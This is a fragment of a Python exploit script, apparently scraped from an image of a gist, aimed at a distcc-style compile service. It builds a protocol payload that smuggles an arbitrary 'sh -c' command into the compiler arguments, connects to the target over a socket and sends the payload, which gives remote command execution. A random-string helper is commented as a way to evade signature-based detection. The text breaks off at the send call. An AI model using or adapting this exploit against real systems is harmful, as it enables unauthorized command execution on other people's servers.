 https://gist.github.com/DarkCoderSc/4dbf6229a93e75c3bdf6b467e67a9855
22
23
24 import socket
25 import string
26 import random
27 import argparse
28
29 '''
30 Generate a random alpha num string (Evade some signature base detection?)
31 '''
32 def rand_text_alphanumeric(len):
33 str = ""
34 for i in range(len):
35 str += random.choice(string.ascii_letters + string.digits)
36
37 return str
38
39 '''
40 Read STDERR / STDOUT returned by remote service.
41 '''
42 def read_std(s):
43 s.recv(4) # Ignore
44
45 len = int(s.recv(8), 16) # Get output length
46
47 if len != 0:
48 return s.recv(len)
49
50 '''
51 Trigger Exploit
52 '''
53 def exploit(command, host, port):
54 args = ["sh", "-c", command, "#", "-c", "main.c", "-o", "main.o"]
55
56 payload = "DIST00000001" + "ARGC%.8x" % len(args)
57
58 for arg in args:
59 payload += "ARGV%.8x%s" % (len(arg), arg)
60
61 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
62
63 socket.setdefaulttimeout(5)
64 s.settimeout(5)
65
66 if s.connect_ex((host, port)) == 0:
67 print("[\033[32mOK\033[39m] Connected to remote service")
68 try:
69 s.send(payload)